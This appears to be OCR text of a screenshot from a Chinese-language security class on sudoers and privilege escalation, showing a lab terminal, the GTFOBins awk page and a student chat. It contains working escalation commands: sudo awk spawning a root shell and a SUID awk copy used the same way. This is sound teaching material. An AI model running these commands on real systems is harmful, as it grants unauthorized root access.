 第二期预习内容
sudoers的深入介绍与用户权限
awk | GTFOBins
灰| GTFOBins
上课中 00:47:41
gtfobins.github.io/gtfobi s/awk/#s do
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
其他书签
nathan
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.7
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
bob@linsecurity:~$ sudo awk 'BEGIN {system("/bin/sh")}'
#
# whoami
root
#
# exit
bob@linsecurity:~$
讨论区
成员(21)
老师 mingy
vim
何景俊
1
任泽登
1
任耀祖
2
任耀祖
root
张璧
root
郭庆贤
root
发送
资源监控
sudo sh -c 'cp $(which awk) .; chmod +s ./awk'
./awk 'BEGIN {system("/bin/sh")}'